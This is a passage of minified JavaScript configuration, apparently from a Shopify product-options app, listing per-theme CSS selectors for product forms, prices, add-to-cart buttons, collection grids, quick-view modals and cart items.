.grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"]"},"cart":{"form":["[data-gpo-cart-form]","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356922188) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items]  .cart__items","cart-items form[action*=\"/cart\"]"],"page":[{"lineItem":{"key":"cart-items form[action*=\"/cart\"] .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 155356954956) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view 